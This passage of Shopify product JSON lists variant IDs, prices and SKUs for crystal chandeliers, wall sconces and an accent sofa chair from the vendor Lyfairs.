Dimmable White Light","sku":"DDH-00031"},{"id":43635667927193,"price":189700,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 15 Lights:D36.2\"*H25.98\" \/ Warm Light","public_title":"15 Lights:D36.2\"*H25.98\" \/ Warm Light","sku":"DDH-00032"},{"id":45726845829273,"price":189700,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 15 Lights:D36.2\"*H25.98\" \/ White Light","public_title":"15 Lights:D36.2\"*H25.98\" \/ White Light","sku":"DDH-00033"},{"id":45726845862041,"price":197100,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 15 Lights:D36.2\"*H25.98\" \/ Dimmable Warm Light","public_title":"15 Lights:D36.2\"*H25.98\" \/ Dimmable Warm Light","sku":"DDH-00034"},{"id":45726845894809,"price":197100,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 15 Lights:D36.2\"*H25.98\" \/ Dimmable White Light","public_title":"15 Lights:D36.2\"*H25.98\" \/ Dimmable White Light","sku":"DDH-00035"},{"id":43635668058265,"price":220500,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 18 Lights:D41.3\"*H26.77\" \/ Warm Light","public_title":"18 Lights:D41.3\"*H26.77\" \/ Warm Light","sku":"DDH-00036"},{"id":45726845927577,"price":220500,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 18 Lights:D41.3\"*H26.77\" \/ White Light","public_title":"18 Lights:D41.3\"*H26.77\" \/ White Light","sku":"DDH-00037"},{"id":45726845960345,"price":227800,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 18 Lights:D41.3\"*H26.77\" \/ Dimmable Warm Light","public_title":"18 Lights:D41.3\"*H26.77\" \/ Dimmable Warm Light","sku":"DDH-00038"},{"id":45726845993113,"price":227800,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 18 Lights:D41.3\"*H26.77\" \/ Dimmable White Light","public_title":"18 Lights:D41.3\"*H26.77\" \/ Dimmable White Light","sku":"DDH-00039"},{"id":43635668189337,"price":286700,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 24 Lights:D47.2\"*H26.77\" \/ Warm Light","public_title":"24 Lights:D47.2\"*H26.77\" \/ Warm Light","sku":"DDH-00040"},{"id":45726846025881,"price":286700,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 24 Lights:D47.2\"*H26.77\" \/ White Light","public_title":"24 Lights:D47.2\"*H26.77\" \/ White Light","sku":"DDH-00041"},{"id":45726846058649,"price":294000,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 24 Lights:D47.2\"*H26.77\" \/ Dimmable Warm Light","public_title":"24 Lights:D47.2\"*H26.77\" \/ Dimmable Warm Light","sku":"DDH-00042"},{"id":45726846091417,"price":294000,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 24 Lights:D47.2\"*H26.77\" \/ Dimmable White Light","public_title":"24 Lights:D47.2\"*H26.77\" \/ Dimmable White Light","sku":"DDH-00043"},{"id":45726846124185,"price":36700,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 1 Light Wall Lamp: W5.12\"*H13\" \/ Warm Light","public_title":"1 Light Wall Lamp: W5.12\"*H13\" \/ Warm Light","sku":"DDH-00044"},{"id":45726846156953,"price":36700,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 1 Light Wall Lamp: W5.12\"*H13\" \/ White Light","public_title":"1 Light Wall Lamp: W5.12\"*H13\" \/ White Light","sku":"DDH-00045"},{"id":45726846189721,"price":38200,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 1 Light Wall Lamp: W5.12\"*H13\" \/ Dimmable Warm Light","public_title":"1 Light Wall Lamp: W5.12\"*H13\" \/ Dimmable Warm Light","sku":"DDH-00046"},{"id":45726846222489,"price":38200,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 1 Light Wall Lamp: W5.12\"*H13\" \/ Dimmable White Light","public_title":"1 Light Wall Lamp: W5.12\"*H13\" \/ Dimmable White Light","sku":"DDH-00047"},{"id":45726846255257,"price":47000,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 2 Lights Wall Lamp: W14.96\"*H13.78\" \/ Warm Light","public_title":"2 Lights Wall Lamp: W14.96\"*H13.78\" \/ Warm Light","sku":"DDH-00048"},{"id":45726846288025,"price":47000,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 2 Lights Wall Lamp: W14.96\"*H13.78\" \/ White Light","public_title":"2 Lights Wall Lamp: W14.96\"*H13.78\" \/ White Light","sku":"DDH-00049"},{"id":45726846320793,"price":48500,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 2 Lights Wall Lamp: W14.96\"*H13.78\" \/ Dimmable Warm Light","public_title":"2 Lights Wall Lamp: W14.96\"*H13.78\" \/ Dimmable Warm Light","sku":"DDH-00050"},{"id":45726846353561,"price":48500,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 2 Lights Wall Lamp: W14.96\"*H13.78\" \/ Dimmable White Light","public_title":"2 Lights Wall Lamp: W14.96\"*H13.78\" \/ Dimmable White Light","sku":"DDH-00051"}],"remote":false},{"id":7578697105561,"gid":"gid:\/\/shopify\/Product\/7578697105561","vendor":"Lyfairs","type":"Chandeliers","handle":"extra-large-modern-crystal-chandelier-luxury-pendant-for-entryway-staircase-hotel-foyer","variants":[{"id":42824423702681,"price":211600,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D31.5\"*H47.2\" \/ Warm Light","public_title":"D31.5\"*H47.2\" \/ Warm Light","sku":"DD001-426-01"},{"id":42824423866521,"price":211600,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D31.5\"*H47.2\" \/ White Light","public_title":"D31.5\"*H47.2\" \/ White Light","sku":"DD001-431-01"},{"id":43060111769753,"price":219100,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D31.5\"*H47.2\" \/ Dimmable Warm Light","public_title":"D31.5\"*H47.2\" \/ Dimmable Warm Light","sku":"DDX-04494"},{"id":43060111802521,"price":219100,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D31.5\"*H47.2\" \/ Dimmable White Light","public_title":"D31.5\"*H47.2\" \/ Dimmable White Light","sku":"DDX-04495"},{"id":42824423735449,"price":271500,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D39.4\"*H59\" \/ Warm Light","public_title":"D39.4\"*H59\" \/ Warm Light","sku":"DD001-427-01"},{"id":42824423899289,"price":271500,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D39.4\"*H59\" \/ White Light","public_title":"D39.4\"*H59\" \/ White Light","sku":"DD001-432-01"},{"id":43060111835289,"price":279000,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D39.4\"*H59\" \/ Dimmable Warm Light","public_title":"D39.4\"*H59\" \/ Dimmable Warm Light","sku":"DDX-04496"},{"id":43060111868057,"price":279000,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D39.4\"*H59\" \/ Dimmable White Light","public_title":"D39.4\"*H59\" \/ Dimmable White Light","sku":"DDX-04497"},{"id":42824423768217,"price":391200,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D47.2\"*H70.8\" \/ Warm Light","public_title":"D47.2\"*H70.8\" \/ Warm Light","sku":"DD001-428-01"},{"id":42824423932057,"price":391200,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D47.2\"*H70.8\" \/ White Light","public_title":"D47.2\"*H70.8\" \/ White Light","sku":"DD001-433-01"},{"id":43060111900825,"price":398700,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D47.2\"*H70.8\" \/ Dimmable Warm Light","public_title":"D47.2\"*H70.8\" \/ Dimmable Warm Light","sku":"DDX-04498"},{"id":43060111933593,"price":398700,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D47.2\"*H70.8\" \/ Dimmable White Light","public_title":"D47.2\"*H70.8\" \/ Dimmable White Light","sku":"DDX-04499"},{"id":42824423800985,"price":566400,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D59\"*H86\" \/ Warm Light","public_title":"D59\"*H86\" \/ Warm Light","sku":"DD001-429-01"},{"id":42824423964825,"price":566400,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D59\"*H86\" \/ White Light","public_title":"D59\"*H86\" \/ White Light","sku":"DD001-434-01"},{"id":43060111966361,"price":573800,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D59\"*H86\" \/ Dimmable Warm Light","public_title":"D59\"*H86\" \/ Dimmable Warm Light","sku":"DDX-04500"},{"id":43060111999129,"price":573800,"name":"Golden Era Grand Cascade Fountain Smoky Gray\u0026Clear Crystal Chandelier for High-ceiling - D59\"*H86\" \/ Dimmable White Light","public_title":"D59\"*H86\" \/ Dimmable White Light","sku":"DDX-04501"}],"remote":false},{"id":8063840878745,"gid":"gid:\/\/shopify\/Product\/8063840878745","vendor":"Lyfairs","type":"Wall Lights","handle":"ripple-rotating-ambient-wall-sconce","variants":[{"id":44390043615385,"price":19712,"name":"Ripple Rotating Ambient Wall Sconce for Bedroom - One Light\/L3.94\"*W2.95\"*H12.99\" \/ Warm Light","public_title":"One Light\/L3.94\"*W2.95\"*H12.99\" \/ Warm Light","sku":"WL-1"},{"id":44390043680921,"price":26307,"name":"Ripple Rotating Ambient Wall Sconce for Bedroom - Two Light\/L3.94\"*W2.95\"*H14.96\" \/ Warm Light","public_title":"Two Light\/L3.94\"*W2.95\"*H14.96\" \/ Warm Light","sku":"WL-3"}],"remote":false},{"id":8023136993433,"gid":"gid:\/\/shopify\/Product\/8023136993433","vendor":"Lyfairs","type":"Sofa Chair","handle":"shearling-accent-sofa-chair","variants":[{"id":44295704936601,"price":131828,"name":"Shearling Accent Sofa Chair - W35\"*D31.25\"*H30.25\" \/ White(Faux Wool)","public_title":"W35\"*D31.25\"*H30.25\" \/ White(Faux Wool)","sku":"MAY05080130"},{"id":44295735378073,"price":131828,"name":"Shearling Accent Sofa Chair - W35\"*D31.25\"*H30.25\" \/ Beige(Faux Wool)","public_title":"W35\"*D31.25\"*H30.25\" \/ Beige(Faux Wool)","sku":""},{"id":45537563672729,"price":131828,"name":"Shearling Accent Sofa Chair - W35\"*D31.25\"*H30.25\" \/ Brown-11(Faux Wool)","public_title":"W35\"*D31.25\"*H30.25\" \/ Brown-11(Faux Wool)","sku":null},{"id":45537563705497,"price":131828,"name":"Shearling Accent Sofa Chair - W35\"*D31.25\"*H30.25\" \/ Brown-15(Faux Wool)","public_title":"W35\"*D31.25\"*H30.25\" \/ Brown-15(Faux Wool)","sku":null},{"id":45537563738265,"price":131828,"name":"Shearling Accent Sofa Chair - W35\"*D31.25\"*H30.25\" \/ Brown-19(Faux Wool)","public_title":"W35\"*D31.25\"*H30.25\" \/ Brown-19(Faux Wool)","sku":null}],"remote":false},{"id":7578699759769,"gid":"gid:\/\/shopify\/Product\/7578699759769","vendor":"Lyfairs","type":"Chandeliers","handle":"affordable-new-french-style-branch-crystal-chandelier-crystal-leaves-ceiling-light-fixture","variants":[{"id":42824443003033,"price":131700,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Aluminum(smooth surface) \/ Warm Light","public_title":"Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Aluminum(smooth surface) \/ Warm Light","sku":"DD001-435-01"},{"id":42824443396249,"price":131700,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Aluminum(smooth surface) \/ White Light","public_title":"Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Aluminum(smooth surface) \/ White Light","sku":"DD001-447-01"},{"id":43063237902489,"price":139100,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","public_title":"Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","sku":"DDX-05405"},{"id":43063237935257,"price":139100,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Aluminum(smooth surface) \/ Dimmable White Light","public_title":"Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Aluminum(smooth surface) \/ Dimmable White Light","sku":"DDX-05406"},{"id":45637870944409,"price":164600,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Brass(branch-textured surface) \/ Warm Light","public_title":"Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Brass(branch-textured surface) \/ Warm Light","sku":null},{"id":45637870977177,"price":164600,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Brass(branch-textured surface) \/ White Light","public_title":"Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Brass(branch-textured surface) \/ White Light","sku":null},{"id":45637871009945,"price":172100,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","public_title":"Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","sku":null},{"id":45637871042713,"price":172100,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Brass(branch-textured surface) \/ Dimmable White Light","public_title":"Rectangle L 39.4\"*W16.5\"*H19.7\"\/10 Lights\/13.7kg \/ Brass(branch-textured surface) \/ Dimmable White Light","sku":null},{"id":42824443035801,"price":167600,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Aluminum(smooth surface) \/ Warm Light","public_title":"Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Aluminum(smooth surface) \/ Warm Light","sku":"DD001-436-01"},{"id":42824443429017,"price":167600,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Aluminum(smooth surface) \/ White Light","public_title":"Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Aluminum(smooth surface) \/ White Light","sku":"DD001-448-01"},{"id":43063237968025,"price":175100,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","public_title":"Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","sku":"LA-3069"},{"id":43063238000793,"price":175100,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Aluminum(smooth surface) \/ Dimmable White Light","public_title":"Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Aluminum(smooth surface) \/ Dimmable White Light","sku":"DDX-05407"},{"id":45637871075481,"price":209500,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Brass(branch-textured surface) \/ Warm Light","public_title":"Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Brass(branch-textured surface) \/ Warm Light","sku":null},{"id":45637871108249,"price":209500,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Brass(branch-textured surface) \/ White Light","public_title":"Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Brass(branch-textured surface) \/ White Light","sku":null},{"id":45637871141017,"price":217000,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","public_title":"Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","sku":null},{"id":45637871173785,"price":217000,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Brass(branch-textured surface) \/ Dimmable White Light","public_title":"Rectangle L 47.2\"*W17.7\"*H19.7\"\/12 Lights\/15.6kg \/ Brass(branch-textured surface) \/ Dimmable White Light","sku":null},{"id":42824443068569,"price":179500,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Aluminum(smooth surface) \/ Warm Light","public_title":"Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Aluminum(smooth surface) \/ Warm Light","sku":"DD001-437-01"},{"id":42824443461785,"price":179500,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Aluminum(smooth surface) \/ White Light","public_title":"Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Aluminum(smooth surface) \/ White Light","sku":"DD001-449-01"},{"id":43063238033561,"price":187000,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","public_title":"Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","sku":"DDX-05409"},{"id":43063238066329,"price":187000,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Aluminum(smooth surface) \/ Dimmable White Light","public_title":"Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Aluminum(smooth surface) \/ Dimmable White Light","sku":"DDX-05410"},{"id":45637871206553,"price":224400,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Brass(branch-textured surface) \/ Warm Light","public_title":"Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Brass(branch-textured surface) \/ Warm Light","sku":null},{"id":45637871239321,"price":224400,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Brass(branch-textured surface) \/ White Light","public_title":"Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Brass(branch-textured surface) \/ White Light","sku":null},{"id":45637871272089,"price":231900,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","public_title":"Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","sku":null},{"id":45637871304857,"price":231900,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Brass(branch-textured surface) \/ Dimmable White Light","public_title":"Rectangle L 55.1\"*W19.7\"*H19.7\"\/14 Lights\/23.7kg \/ Brass(branch-textured surface) \/ Dimmable White Light","sku":null},{"id":42824443101337,"price":227400,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Aluminum(smooth surface) \/ Warm Light","public_title":"Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Aluminum(smooth surface) \/ Warm Light","sku":"DD001-438-01"},{"id":42824443494553,"price":227400,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Aluminum(smooth surface) \/ White Light","public_title":"Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Aluminum(smooth surface) \/ White Light","sku":"DD001-450-01"},{"id":43063238099097,"price":234900,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","public_title":"Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","sku":"DDX-05411"},{"id":43063238131865,"price":234900,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Aluminum(smooth surface) \/ Dimmable White Light","public_title":"Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Aluminum(smooth surface) \/ Dimmable White Light","sku":"DDX-05412"},{"id":45637871337625,"price":284300,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Brass(branch-textured surface) \/ Warm Light","public_title":"Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Brass(branch-textured surface) \/ Warm Light","sku":null},{"id":45637871370393,"price":284300,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Brass(branch-textured surface) \/ White Light","public_title":"Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Brass(branch-textured surface) \/ White Light","sku":null},{"id":45637871403161,"price":291800,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","public_title":"Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","sku":null},{"id":45637871435929,"price":291800,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Brass(branch-textured surface) \/ Dimmable White Light","public_title":"Rectangle L59\"*W19.7\"*H19.7\"\/16 Lights\/25kg \/ Brass(branch-textured surface) \/ Dimmable White Light","sku":null},{"id":42824443134105,"price":239400,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Aluminum(smooth surface) \/ Warm Light","public_title":"Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Aluminum(smooth surface) \/ Warm Light","sku":"DD001-439-01"},{"id":42824443527321,"price":239400,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Aluminum(smooth surface) \/ White Light","public_title":"Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Aluminum(smooth surface) \/ White Light","sku":"DD001-451-01"},{"id":43063238164633,"price":246900,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","public_title":"Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Aluminum(smooth surface) \/ Dimmable Warm Light","sku":"DDX-05413"},{"id":43063238197401,"price":246900,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Aluminum(smooth surface) \/ Dimmable White Light","public_title":"Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Aluminum(smooth surface) \/ Dimmable White Light","sku":"DDX-05414"},{"id":45637871468697,"price":299300,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Brass(branch-textured surface) \/ Warm Light","public_title":"Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Brass(branch-textured surface) \/ Warm Light","sku":null},{"id":45637871501465,"price":299300,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Brass(branch-textured surface) \/ White Light","public_title":"Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Brass(branch-textured surface) \/ White Light","sku":null},{"id":45637871534233,"price":306700,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","public_title":"Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Brass(branch-textured surface) \/ Dimmable Warm Light","sku":null},{"id":45637871567001,"price":306700,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Brass(branch-textured surface) \/ Dimmable White Light","public_title":"Rectangle L 63\"*W21.65\"*H19.7\"\/16 Lights\/45kg \/ Brass(branch-textured surface) \/ Dimmable White Light","sku":null},{"id":42824443166873,"price":281300,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Aluminum(smooth surface) \/ Warm Light","public_title":"Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Aluminum(smooth surface) \/ Warm Light","sku":"DD001-440-01"},{"id":42824443560089,"price":281300,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture - Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Aluminum(smooth surface) \/ White Light","public_title":"Rectangle L 70.9\"*W23.6\"*H19.7\"\/18 Lights\/43.8kg \/ Aluminum(smooth surface) \/ White Light","sku":"DD001-452-01"},{"id":43063238230169,"price":288800,"name":"Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light 